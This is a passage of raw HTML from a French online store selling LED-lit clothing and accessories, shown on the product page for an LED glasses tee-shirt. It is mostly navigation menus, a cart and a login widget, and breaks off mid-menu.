    }</style><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #000000; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.8 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="text-align:center;"> Politique de confidentialit&eacute; mise &agrave; jour. Pour en savoir plus : <a style="text-decoration: none; text-transform: none; color: #41c3e4; font-weight: 600;" href="https://www.heartjacking.com/fr/content/38-confidentialite-cookies">Confidentialit&eacute;</a>.</td><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;"> <span class="closeFontAwesome" onclick="closeUeNotify()"></span></td></tr><tr></tr></table></div></div><meta id="cp-meta" name="generator" content="Powered by Creative Popup 1.6.8 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Popup Module for PrestaShop."><!--[CDATA[<div class="cp-popup"><form id="cp_5" name="cp_5" class="cp-ps-container fitvidsignore" method="post" action="/fr/meilleures-ventes?%252525252525253Fp%252525252525253D37%25253F%25253Fp=37%3D%3F%252525252525253Fp%252525252525253D37%25253F%25253Fp%3D37%3D&p=23" style="width:640px;height:50px;margin:0 auto;"><div class="cp-slide" data-cp="bgcolor:#212323;kenburnsscale:1.2;"><embed src="/modules/creativepopup/views/img/core/skins/noskin/nothumb.png" class="cp-tn" alt="Page thumbnail" /><p style="top:50%;left:50%;font-weight:500;color:#fff;font-family:Poppins;font-size:22px;" class="cp-l cp-hide-desktop cp-hide-tablet">Livraison rapide GRATUITE &agrave; travers le Monde &#10084;&#65039;</p><p style="top:50%;left:50%;font-weight:500;font-size:24px;color:#fff;font-family:Poppins;" class="cp-l cp-hide-phone">Livraison rapide GRATUITE &agrave; travers le Monde &#10084;&#65039;</p></div></form></div><js> cpjq("#cp_5").creativePopup({createdWith: '1.6.7', popupVersion: '1.6.8', type: 'popup', slideOnSwipe: false, autoStart: true, firstSlide: 'random', cycles: 1, forceCycles: false, skin: 'noskin', popupCloseOnSliderEnd: true, popupShowOnIdle: 0, popupShowOnTimeout: 0, popupShowOnce: false, popupDisableOverlay: true, popupCloseButtonStyle: 'left:auto;right:10px;border: 0', popupWidth: '', popupHeight: 50, popupFitWidth: true, popupPositionVertical: 'bottom', popupDistanceLeft: 0, popupDistanceRight: 0, popupDistanceTop: 0, popupDistanceBottom: 0, popupDurationIn: 500, skinsPath: '/modules/creativepopup/views/css/core/skins/', plugins: ["popup"]}); </js> ]]--><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu:300,400&subset=latin,greek,greek-ext,cyrillic-ext,latin-ext,cyrillic" media="all" rel='stylesheet' type='text/css' /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu:500,700&subset=latin,greek,greek-ext,cyrillic-ext,latin-ext,cyrillic" media="all" rel='stylesheet' type='text/css' /><link href="https://fonts.googleapis.com/css?family=Montserrat:200,300,400,500,600,700,800,900" rel="stylesheet"><link rel="stylesheet" type="text/css" href="https://www.heartjacking.com/themes/theme1307/css/slick-theme.min.css"/><meta name="google-site-verification" content="wwbw-TIw8jqEKWiS-IUlfuQBpoivzPqAoiGY1Cc4jL0" /></head><body id="product" class="product product-17 product-tee-shirt-lumineux-glasses category-42 category-t-shirt-led-lumineux hide-left-column hide-right-column lang_fr one-column"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-THG573X&nojscript=true" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="cover"></div><div class="old-ie"> <a href="http://windows.microsoft.com/en-US/internet-explorer/.."> <img src="https://www.heartjacking.com/themes/theme1307/img/ie8-panel/warning_bar_0000_us.jpg" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/> </a></div><div id="page"><div class="header-container"> <header id="header"><div class="nav"><div class="container"><div class="row"> <nav><div class="cart clearfix"><div class="shopping_cart"> <a href="https://www.heartjacking.com/fr/commande" title="Voir mon panier" rel="nofollow"> <span class="cart_hover"> <b>Panier</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Produit</span> <span class="ajax_cart_product_txt_s unvisible">Produits</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">0</span> </span> </a><div class="cart_block block"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Aucun produit</p><div class="cart-prices"><div class="cart-prices-line first-line unvisible"> <span class="cart_block_shipping_cost ajax_cart_shipping_cost"> À définir </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default btn-sm icon-right" href="https://www.heartjacking.com/fr/commande" title="Commander" rel="nofollow"> <span> Commander </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6 col-sm-6"> <span class="cross" title="Fermer la fenêtre"></span> <span class="title"> <i class="fa fa-check"></i> Produit ajouté au panier avec succès </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Quantité</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6 col-sm-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Votre panier contient des produits </span> <span class="ajax_cart_product_txt "> Il y a 1 produit dans votre panier. </span> </span><div class="layer_cart_row"> <strong class="dark"> Total produits </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Frais de port&nbsp; </strong> <span class="ajax_cart_shipping_cost unvisible"> À définir </span></div><div class="layer_cart_row"> <strong class="dark"> Total </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <a class="btn btn-default btn-md icon-right btn-continue" href="https://www.heartjacking.com/fr/commande" title="Commander" rel="nofollow"> <span> Commander <i class="fa fa-chevron-circle-right"></i> </span> </a> <span class="continue icon-left simple-link" title="Continuer mes achats"> <span> <i class="fa fa-caret-left"></i> Continuer mes achats </span> </span></div></div><div class="col-xs-12 col-md-12 col-sm-12"></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="header-login"><div class="current header_user_info"><a href="#" onclick="return false;"><i class="fa fa-user"></i></a></div><ul id="header-login-content" class="toogle_content"><li><form action="https://www.heartjacking.com/fr/authentification" method="post" id="header_login_form"><div id="create_header_account_error" class="alert alert-danger" style="display:none;"></div><div class="form_content clearfix"><div class="form-group"> <label for="header-email">Adresse e-mail</label> <input class="is_required validate account_input form-control" data-validate="isEmail" type="text" id="header-email" name="header-email" value="" /></div><div class="form-group"> <label for="header-passwd">Mot de passe</label> <span><input class="is_required validate account_input form-control" type="password" data-validate="isPasswd" id="header-passwd" name="header-passwd" value="" autocomplete="off" /></span></div><p class="submit"> <button type="button" id="HeaderSubmitLogin" name="HeaderSubmitLogin" class="btn btn-default btn-sm"> <i class="fa fa-lock left"></i> Connexion </button></p><p> <a href="https://www.heartjacking.com/fr/mon-compte" class="create">Créez votre compte</a></p><div class="clearfix"></div></div></form></li></ul></div><div id="currencies-block-top"><form id="setCurrency" action="/fr/17-tee-shirt-lumineux-glasses.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Devise :</span> <strong>€</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li class="selected"> <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li > <a href="javascript:setCurrency(3);" rel="nofollow" title="Pound (GBP)"> Pound (GBP) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>fr</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://www.heartjacking.com/en/17-Glasses-LED-Tee-Shirt.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Français</span></li></ul></div><script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://www.heartjacking.com/",
    "potentialAction":
    {
        "@type": "SearchAction",
        "target": "https://www.heartjacking.com/fr/module/ambjolisearch/jolisearch?search_query={search_query}",
        "query-input": "required name=search_query"
    }
}</script> <div id="search_block_top" class="jolisearch col-sm-4 clearfix"><div id="btn_search_show_bar__"><i class="fa fa-search"></i></div><form method="get" action="https://www.heartjacking.com/fr/module/ambjolisearch/jolisearch" id="searchbox" style="top:-180px"><input class="search_query form-control ac_input" type="text" id="search_query_top" name="search_query" value="" data-autocomplete-mode="1" data-autocomplete="https://www.heartjacking.com/fr/module/ambjolisearch/jolisearch" data-lang="2" data-manufacturer="Nos marques" data-product="Nos produits" data-category="Nos catégories" data-minwordlen="1" data-no-results-found="Aucun produit ne correspond à cette recherche" data-more-results="Montrer tous les résultats »" placeholder="Rechercher un produit, une marque..." data-position='{"my": "left top", "at": "left bottom"}' /><button type="submit" class="button btn btn-default button-search"> <span>Rechercher</span> </button></form></div><div id="contact-link" > <a href="https://www.heartjacking.com/fr/contactez-nous" title="Contactez-nous">Contactez-nous</a></div><div id="tmhtmlcontent_displayNav"><ul class="tmhtmlcontent-displayNav clearfix row"><li class="tmhtmlcontent-item-1 col-xs-4 social-top-link"><div class="item-html"> <a target="blank" href="https://www.facebook.com/heartjacking"><i class="fa fa-facebook circle"></i></a> <a target="blank" href="https://www.instagram.com/heartjacking/"><i class="fa fa-instagram circle"></i></a> <a target="blank" href="https://in.pinterest.com/heartjacking/"><i class="fa fa-pinterest circle"></i></a> <a target="blank" href="https://www.youtube.com/user/heartjackingbrand/videos"><i class="fa fa-youtube circle"></i></a> <a target="blank" href="https://twitter.com/HeartJacking"><i class="fa fa-twitter circle"></i></a></div></li></ul></div></nav></div></div></div><div class="top" id="headerSticky"><div class="container"><div class="row"><div id="header_logo"> <a href="https://www.heartjacking.com/" title="Heart JacKing"> <img class="logo img-responsive" src="https://www.heartjacking.com/img/heart-jacking-logo-1524924693.jpg" alt="Heart JacKing" width="328" height="300"/> </a></div></div><div class="row"> <a id="sticky-logo" href="https://www.heartjacking.com/" title="Heart JacKing"> <img class="logo img-responsive" src="https://www.heartjacking.com/themes/theme1307/img/Logo_Header_Sticky.png" alt="Heart JacKing" width="328" height="300"/> </a></div><div class="clear"></div><div id="_desktop_top_menu" class="adtm_menu_container container"><div id="adtm_menu" data-activate-menu-id=".advtm_menu_actif_698072ee0fd93" data-activate-menu-type="element" data-open-method="1"><div id="adtm_menu_inner" class="clearfix advtm_open_on_hover"><ul id="menu"><li class="li-niveau1 advtm_menu_toggle"> <a class="a-niveau1 adtm_toggle_menu_button"><span class="advtm_menu_span adtm_toggle_menu_button_text">Menu</span></a></li><li class="li-niveau1 advtm_menu_3 sub"> <a href="#" title="V&ecirc;tements" class="adtm_unclickable a-niveau1" data-type="category" data-id="5"><span class="advtm_menu_span advtm_menu_span_3">V&ecirc;tements</span><!--[if gte IE 7]><!--></a> <!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]--><div class="adtm_sub"><table class="columnWrapTable"><tr><td class="adtm_column_wrap_td advtm_column_wrap_td_43"><div class="adtm_column_wrap advtm_column_wrap_43"><div class="adtm_column_wrap_sizer">&nbsp;</div><div class="adtm_column adtm_column_68"> <span class="column_wrap_title"> <a href="https://www.heartjacking.com/fr/81-offres-exclusives" title="Univers" class="" data-type="category" data-id="81">Univers</a> </span><ul class="adtm_elements adtm_elements_68"><li class=""> <a href="https://www.heartjacking.com/fr/102-meilleures-ventes" title="Meilleures Ventes LED" class="" data-type="category" data-id="102">Meilleures Ventes LED</a></li><li class=""> <a href="https://www.heartjacking.com/fr/101-nouveaux-produits" title="Nouveaut&eacute;s LED" class="" data-type="category" data-id="101">Nouveaut&eacute;s LED</a></li><li class=""> <a href="https://www.heartjacking.com/fr/103-promotions-exclusives" title="Promotions LED" class="" data-type="category" data-id="103">Promotions LED</a></li></ul></div></div></td><td class="adtm_column_wrap_td advtm_column_wrap_td_6"><div class="adtm_column_wrap advtm_column_wrap_6"><p><strong><a href="#"><span style="font-size: 12pt; color: #ffffff;">Vêtements Lumineux</span></a></strong></p><div class="adtm_column_wrap_sizer">&nbsp;</div><div class="adtm_column adtm_column_20"> <span class="column_wrap_title"> <a href="#" title="Homme" class="adtm_unclickable" data-type="category" data-id="17">Homme</a> </span><ul class="adtm_elements adtm_elements_20"><li class=""> <a href="https://www.heartjacking.com/fr/260-chaussures-lumineuses" title="Chaussures Lumineuses" class="" data-type="category" data-id="260">Chaussures Lumineuses</a></li><li class=""> <a href="https://www.heartjacking.com/fr/42-t-shirt-led-lumineux" title="Tee-Shirts Lumineux LED" class=" advtm_menu_actif advtm_menu_actif_698072ee0fd93" data-type="category" data-id="42">Tee-Shirts Lumineux LED</a></li><li class=""> <a href="https://www.heartjacking.com/fr/127-sweats-lumineux" title="Sweats Lumineux, Vestes LED" class="" data-type="category" data-id="127">Sweats Lumineux, Vestes LED</a></li><li class=""> <a href="https://www.heartjacking.com/fr/125-t-shirts-flexylight-lumineux" title="Tee-Shirts Laser" class="" data-type="category" data-id="125">Tee-Shirts Laser</a></li><li class=""> <a href="https://www.heartjacking.com/fr/179-premium-led" title="Premium" class="" data-type="category" data-id="179">Premium</a></li></ul></div><div class="adtm_column adtm_column_22"> <span class="column_wrap_title"> <a href="#" title="Femme" class="adtm_unclickable" data-type="category" data-id="18">Femme</a> </span><ul class="adtm_elements adtm_elements_22"><li class=""> <a href="https://www.heartjacking.com/fr/260-chaussures-lumineuses" title="Chaussures Lumineuses" class="" data-type="category" data-id="260">Chaussures Lumineuses</a></li><li class=""> <a href="https://www.heartjacking.com/fr/50-t-shirts-led-lumineux-femme" title="T-Shirts Lumineux Message" class="" data-type="category" data-id="50">T-Shirts Lumineux Message</a></li><li class=""> <a href="https://www.heartjacking.com/fr/49-t-shirt-electroluminescent" title="T-Shirts &amp; Sweats Lumineux Equalizer" class="" data-type="category" data-id="49">T-Shirts &amp; Sweats Lumineux Equalizer</a></li><li class=""> <a href="https://www.heartjacking.com/fr/248-tenue-lumineuse-femme" title="Tenue Lumineuse Femme" class="" data-type="category" data-id="248">Tenue Lumineuse Femme</a></li><li class=""> <a href="https://www.heartjacking.com/fr/228-soutien-gorge-lumineux-led" title="Soutien Gorges Lumineux" class="" data-type="category" data-id="228">Soutien Gorges Lumineux</a></li></ul></div><div class="adtm_column adtm_column_51"> <span class="column_wrap_title"> <a href="#" title="Enfant" class="adtm_unclickable" data-type="category" data-id="19">Enfant</a> </span><ul class="adtm_elements adtm_elements_51"><li class=""> <a href="https://www.heartjacking.com/fr/59-tee-shirt-lumineux-equalizer-enfant" title="T-Shirts Lumineux Equalizer" class="" data-type="category" data-id="59">T-Shirts Lumineux Equalizer</a></li><li class=""> <a href="https://www.heartjacking.com/fr/260-chaussures-lumineuses" title="Chaussures Lumineuses" class="" data-type="category" data-id="260">Chaussures Lumineuses</a></li><li class=""> <a href="https://www.heartjacking.com/fr/247-sweats-lumineux-enfant" title="Sweats Lumineux, Vestes LED" class="" data-type="category" data-id="247">Sweats Lumineux, Vestes LED</a></li></ul></div></div></td><td class="adtm_column_wrap_td advtm_column_wrap_td_7"><div class="adtm_column_wrap advtm_column_wrap_7"><p><strong><span style="font-size: 12pt;"><a href="https://www.heartjacking.com/#">Vêtements Classiques</a></span></strong></p><div class="adtm_column_wrap_sizer">&nbsp;</div><div class="adtm_column adtm_column_23"> <span class="column_wrap_title"> <a href="#" title="Homme" class="adtm_unclickable" data-type="category" data-id="20">Homme</a> </span><ul class="adtm_elements adtm_elements_23"><li class=""> <a href="https://www.heartjacking.com/fr/282-autres-tee-shirts-imprimes" title="Autres Tee-Shirts" class="" data-type="category" data-id="282">Autres Tee-Shirts</a></li><li class=""> <a href="https://www.heartjacking.com/fr/283-autres-sweats-imprimes" title="Autres Sweats" class="" data-type="category" data-id="283">Autres Sweats</a></li><li class=""> <a href="https://www.heartjacking.com/fr/233-customisation-t-shirt" title="T Shirts Graffiti Customis&eacute;s" class="" data-type="category" data-id="233">T Shirts Graffiti Customis&eacute;s</a></li></ul></div><div class="adtm_column adtm_column_24"> <span class="column_wrap_title"> <a href="#" title="Femme" class="adtm_unclickable" data-type="category" data-id="21">Femme</a> </span><ul class="adtm_elements adtm_elements_24"><li class=""> <a href="https://www.heartjacking.com/fr/64-tee-shirts-heart-jacking-femme" title="Tee Shirts Femme" class="" data-type="category" data-id="64">Tee Shirts Femme</a></li></ul></div></div></td></tr></table></div> <!--[if lte IE 6]></td></tr></table></a><![endif]--></li><li class="li-niveau1 advtm_menu_5 sub"> <a href="#" title="Accessoires LED" class="adtm_unclickable a-niveau1" data-type="category" data-id="23"><span class="advtm_menu_span advtm_menu_span_5">Accessoires LED</span><!--[if gte IE 7]><!--></a> <!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]--><div class="adtm_sub"><table class="columnWrapTable"><tr><td class="adtm_column_wrap_td advtm_column_wrap_td_45"><div class="adtm_column_wrap advtm_column_wrap_45"><div class="adtm_column_wrap_sizer">&nbsp;</div><div class="adtm_column adtm_column_70"> <span class="column_wrap_title"> <a href="https://www.heartjacking.com/fr/81-offres-exclusives" title="Univers" class="" data-type="category" data-id="81">Univers</a> </span><ul class="adtm_elements adtm_elements_70"><li class=""> <a href="https://www.heartjacking.com/fr/102-meilleures-ventes" title="Meilleures Ventes LED" class="" data-type="category" data-id="102">Meilleures Ventes LED</a></li><li class=""> <a href="https://www.heartjacking.com/fr/101-nouveaux-produits" title="Nouveaut&eacute;s LED" class="" data-type="category" data-id="101">Nouveaut&eacute;s LED</a></li><li class=""> <a href="https://www.heartjacking.com/fr/103-promotions-exclusives" title="Promotions LED" class="" data-type="category" data-id="103">Promotions LED</a></li></ul></div></div></td><td class="adtm_column_wrap_td advtm_column_wrap_td_22"><div class="adtm_column_wrap advtm_column_wrap_22"><div class="adtm_column_wrap_sizer">&nbsp;</div><div class="adtm_column adtm_column_62"> <span class="column_wrap_title"> <a href="#" title="" class="adtm_unclickable" ></a> </span></div><div class="adtm_column adtm_column_27"> <span class="column_wrap_title"> <a href="#" title="Costumes" class="adtm_unclickable" data-type="category" data-id="28">Costumes</a> </span><ul class="adtm_elements adtm_elements_27"><li class=""> <a href="https://www.heartjacking.com/fr/120-gant-led" title="Gants Led" class="" data-type="category" data-id="120">Gants Led</a></li><li class=""> <a href="https://www.heartjacking.com/fr/44-ceinture-led-lumineuse" title="Ceinture Led Lumineuse" class="" data-type="category" data-id="44">Ceinture Led Lumineuse</a></li><li class=""> <a href="https://www.heartjacking.com/fr/57-lunettes-led" title="Lunettes Led" class="" data-type="category" data-id="57">Lunettes Led</a></li><li class=""> <a href="https://www.heartjacking.com/fr/126-cravate-led" title="Cravate Et Noeud Papillon Led" class="" data-type="category" data-id="126">Cravate Et Noeud Papillon Led</a></li><li class=""> <a href="https://www.heartjacking.com/fr/90-lacets-led" title="Lacets Led" class="" data-type="category" data-id="90">Lacets Led</a></li><li class=""> <a href="https://www.heartjacking.com/fr/174-casquette-led" title="Casquettes LED, Chapeaux Et Bonnets Led" class="" data-type="category" data-id="174">Casquettes LED, Chapeaux Et Bonnets Led</a></li><li class=""> <a href="https://www.heartjacking.com/fr/260-chaussures-lumineuses" title="Chaussures Led Adulte Et Enfant" class="" data-type="category" data-id="260">Chaussures Led Adulte Et Enfant</a></li><li class=""> <a href="https://www.heartjacking.com/fr/47-casque-lumineux-masque-led" title="Casques Lumineux, Masques LED" class="" data-type="category" data-id="47">Casques Lumineux, Masques LED</a></li><li class=""> <a href="https://www.heartjacking.com/fr/45-montre-led-lumineuse" title="Montre Led Lumineuse" class="" data-type="category" data-id="45">Montre Led Lumineuse</a></li></ul></div></div></td><td class="adtm_column_wrap_td advtm_column_wrap_td_23"><div class="adtm_column_wrap advtm_column_wrap_23"><div class="adtm_column_wrap_sizer">&nbsp;</div><div class="adtm_column adtm_column_25"> <span class="column_wrap_title"> <a href="#" title="Autres" class="adtm_unclickable" data-type="category" data-id="28">Autres</a> </span><ul class="adtm_elements adtm_elements_25"><li class=""> <a href="https://www.heartjacking.com/fr/172-accessoire-festival" title="Accessoires Festival LED" class="" data-type="category" data-id="172">Accessoires Festival LED</a></li><li class=""> <a href="https://www.heartjacking.com/fr/58-parapluie-lumineux" title="Parapluie Lumineux Led" class="" data-type="category" data-id="58">Parapluie Lumineux Led</a></li><li class=""> <a href="https://www.heartjacking.com/fr/271-decoration-lumineuse-led" title="D&eacute;coration Lumineuse" class="" data-type="category" data-id="271">D&eacute;coration Lumineuse</a></li><li class=""> <a href="https://www.heartjacking.com/fr/117-bracelet-fluo" title="Bracelet Fluo" class="" data-type="category" data-id="117">Bracelet Fluo</a></li><li class=""> <a href="https://www.heartjacking.com/fr/253-accessoires-led-smartphone-samsung-iphone" title="Accessoires LED Smartphone" class="" data-type="category" data-id="253">Accessoires LED Smartphone</a></li><li class=""> <a href="https://www.heartjacking.com/fr/201-bijoux-fluo" title="Bijoux Lumineux" class="" data-type="category" data-id="201">Bijoux Lumineux</a></li><li class=""> <a href="https://www.heartjacking.com/fr/285-produits-LED-lumineux" title="Autres Produits LED Lumineux" class="" data-type="category" data-id="285">Autres Produits LED Lumineux</a></li><li class=""> <a href="https://www.heartjacking.com/fr/284-produits-non-lumineux" title="Articles Non Lumineux" class="" data-type="category" data-id="284">Articles Non Lumineux</a></li><li class=""> <a href="https://www.heartjacking.com/fr/69-c-string-invisible" title="C-string Femme" class="" data-type="category" data-id="69">C-string Femme</a></li><li class=""> <a href="https://www.heartjacking.com/fr/177-c-string-homme" title="C-string Homme" class="" data-type="category" data-id="177">C-string Homme</a></li></ul></div><div class="adtm_column adtm_column_31"> <span class="column_wrap_title"> <a href="#" title="Casquettes Graff Peintes" class="adtm_unclickable" data-type="category" data-id="32">Casquettes Graff Peintes</a> </span><ul class="adtm_elements adtm_elements_31"><li class=""> <a href="https://www.heartjacking.com/fr/37-casquette-personnalisee" title="Best Sales" class="" data-type="category" data-id="37">Best Sales</a></li><li class=""> <a href="https://www.heartjacking.com/fr/235-les-nouveautes" title="Nouveaut&eacute;s" class="" data-type="category" data-id="235">Nouveaut&eacute;s</a></li><li class=""> <a href="https://www.heartjacking.com/fr/99-casquette-sport" title="Casquettes Sports (Foot Basket...)" class="" data-type="category" data-id="99">Casquettes Sports (Foot Basket...)</a></li><li class=""> <a href="https://www.heartjacking.com/fr/84-casquette-pays" title="Casquettes Pays" class="" data-type="category" data-id="84">Casquettes Pays</a></li></ul></div><div class="adtm_column adtm_column_29"> <span class="column_wrap_title"> <a href="#" title="Toute Saison" class="adtm_unclickable" data-type="category" data-id="30">Toute Saison</a> </span><ul class="adtm_elements adtm_elements_29"><li class=""> <a href="https://www.heartjacking.com/fr/76-bijoux-ephemeres" title="Bijoux &Eacute;ph&eacute;m&egrave;res Femme" class="" data-type="category" data-id="76">Bijoux &Eacute;ph&eacute;m&egrave;res Femme</a></li><li class=""> <a href="https://www.heartjacking.com/fr/167-sac-dunlop" title="Sacs Classiques" class="" data-type="category" data-id="167">Sacs Classiques</a></li><li class=""> <a href="https://www.heartjacking.com/fr/232-bracelet-cuir" title="Bracelets Cuir" class="" data-type="category" data-id="232">Bracelets Cuir</a></li><li class=""> <a href="https://www.heartjacking.com/fr/121-bretelles" title="Bretelles" class="" data-type="category" data-id="121">Bretelles</a></li></ul></div><div class="adtm_column adtm_column_28"> <span class="column_wrap_title"> <a href="#" title="Tendance Hiver" class="adtm_unclickable" data-type="category" data-id="31">Tendance Hiver</a> </span><ul class="adtm_elements adtm_elements_28"><li class=""> <a href="https://www.heartjacking.com/fr/178-guetres" title="Gu&ecirc;tres" class="" data-type="category" data-id="178">Gu&ecirc;tres</a></li><li class=""> <a href="https://www.heartjacking.com/fr/230-gants" title="Gants" class="" data-type="category" data-id="230">Gants</a></li><li class=""> <a href="https://www.heartjacking.com/fr/194-chapka" title="Chapkas" class="" data-type="category" data-id="194">Chapkas</a></li></ul></div></div></td></tr></table></div> <!--[if lte IE 6]></td></tr></table></a><![endif]--></li><li class="li-niveau1 advtm_menu_10 sub"> <a href="#" title="Info" class="adtm_unclickable a-niveau1" data-type="cms" data-id="6"><span class="advtm_menu_span advtm_menu_span_10">Info</span><!--[if gte IE 7]><!--></a> <!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]--><div class="adtm_sub"><table class="columnWrapTable"><tr><td class="adtm_column_wrap_td advtm_column_wrap_td_39"><div class="adtm_column_wrap advtm_column_wrap_39"><div class="adtm_column_wrap_sizer">&nbsp;</div><div class="adtm_column adtm_column_56"> <span class="column_wrap_title"> <a href="#" title="Infos Utiles" class="adtm_unclickable" data-type="cms" data-id="6">Infos Utiles</a> </span><ul class="adtm_elements adtm_elements_56"><li class=""> <a href="https://www.heartjacking.com/fr/content/3-conditions-generales-vente-mentions-legales" title="Conditions G&eacute;n&eacute;rales de Vente &amp; Mentions L&eacute;gales" class="" data-type="cms" data-id="3">Conditions G&eacute;n&eacute;rales de Vente &amp; Mentions L&eacute;gales</a></li><li class=""> <a href="https://www.heartjacking.com/fr/content/38-confidentialite-cookies" title="Confidentialit&eacute;, Cookies, &amp; Donn&eacute;es Personnelles" class="" data-type="cms" data-id="38">Confidentialit&eacute;, Cookies, &amp; Donn&eacute;es Personnelles</a></li><li class=""> <a href="https://www.heartjacking.com/fr/content/8-faq" title="FAQ " class="" data-type="cms" data-id="8">FAQ </a></li><li class=""> <a href="https://www.heartjacking.com/fr/content/1-livraison" title="Livraison" class="" data-type="cms" data-id="1">Livraison</a></li><li class=""> <a href="https://www.heartjacking.com/fr/content/6-nos-garanties" title="Nos garanties" class="" data-type="cms" data-id="6">Nos garanties</a></li></ul></div></div></td><td class="adtm_column_wrap_td advtm_column_wrap_td_40"><div class="adtm_column_wrap advtm_column_wrap_40"><div class="adtm_column_wrap_sizer">&nbsp;</div><div class="adtm_column adtm_column_57"> <span class="column_wrap_title"> <a href="https://www.heartjacking.com/fr/content/-" title="" class="" data-type="cms"></a> </span><ul class="adtm_elements adtm_elements_57"><li class=""> <a href="https://www.heartjacking.com/fr/content/20-tailles-des-vetements" title="Taille V&ecirc;tements &amp; Chaussures" class="" data-type="cms" data-id="20">Taille V&ecirc;tements &amp; Chaussures</a></li><li class=""> <a href="https://www.heartjacking.com/fr/content/21-numero-un-en-europe" title="Num&eacute;ro un en Europe" class="" data-type="cms" data-id="21">Num&eacute;ro un en Europe</a></li></ul></div></div></td><td class="adtm_column_wrap_td advtm_column_wrap_td_50"><div class="adtm_column_wrap advtm_column_wrap_50"><div class="adtm_column_wrap_sizer">&nbsp;</div></div></td><td class="adtm_column_wrap_td advtm_column_wrap_td_52"><div class="adtm_column_wrap advtm_column_wrap_52"><div class="adtm_column_wrap_sizer">&nbsp;</div></div></td></tr></table></div> <!--[if lte IE 6]></td></tr></table></a><![endif]--></li><li class="li-niveau1 advtm_menu_12 sub"> <a href="#" title="La Marque" class="adtm_unclickable a-niveau1" data-type="category"><span class="advtm_menu_span advtm_menu_span_12">La Marque</span><!--[if gte IE 7]><!--></a> <!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]--><div class="adtm_sub"><table class="columnWrapTable"><tr><td class="adtm_column_wrap_td advtm_column_wrap_td_33"><div class="adtm_column_wrap advtm_column_wrap_33"><div class="adtm_column_wrap_sizer">&nbsp;</div><div class="adtm_column adtm_column_42"> <span class="column_wrap_title"> <a href="#" title="A Propos" class="adtm_unclickable" >A Propos</a> </span><ul class="adtm_elements adtm_elements_42"><li class=""> <a href="https://www.heartjacking.com/fr/content/15-qui-sommes-nous-qu-est-ce-qu-heart-jacking" title="Les Origines" class="" >Les Origines</a></li><li class=""> <a href="https://www.heartjacking.com/fr/content/12-lifestyle" title="Valeurs" class="" >Valeurs</a></li><li class=""> <a href="https://www.heartjacking.com/fr/content/24-communiques-de-presse" title="Communiqu&eacute;s De Presse" class="" >Communiqu&eacute;s De Presse</a></li><li class=""> <a href="https://www.heartjacking.com/fr/content/30-offres-d-emploi-heart-jacking" title="Offres D'Emploi" class="" data-type="cms" data-id="30">Offres D'Emploi</a></li><li class=""> <a href="https://www.heartjacking.com/fr/content/29-comment-creer-marque-vetements" title="Cr&eacute;ez Votre Marque" class="" data-type="cms" data-id="29">Cr&eacute;ez Votre Marque</a></li></ul></div></div></td><td class="adtm_column_wrap_td advtm_column_wrap_td_34"><div class="adtm_column_wrap advtm_column_wrap_34"><div class="adtm_column_wrap_sizer">&nbsp;</div><div class="adtm_column adtm_column_43"> <span class="column_wrap_title"> <a href="#" title="Galerie Vid&eacute;o" class="adtm_unclickable" >Galerie Vid&eacute;o</a> </span><ul class="adtm_elements adtm_elements_43"><li class=""> <a href="https://www.heartjacking.com/fr/content/18-galerie-video-medias" title="M&eacute;dias" class="" >M&eacute;dias</a></li><li class=""> <a href="https://www.heartjacking.com/fr/content/19-galerie-video-marques" title="Marques" class="" >Marques</a></li></ul></div></div></td><td class="adtm_column_wrap_td advtm_column_wrap_td_35"><div class="adtm_column_wrap advtm_column_wrap_35"><div class="adtm_column_wrap_sizer">&nbsp;</div><div class="adtm_column adtm_column_44"> <span class="column_wrap_title"> <a href="#" title="Galerie Photo (Facebook)" class="adtm_unclickable" >Galerie Photo (Facebook)</a> </span><ul class="adtm_elements adtm_elements_44"><li class=""> <a href="https://www.facebook.com/media/set/?set=a.213116302050122.67431.142346592460427" title="Les Stars 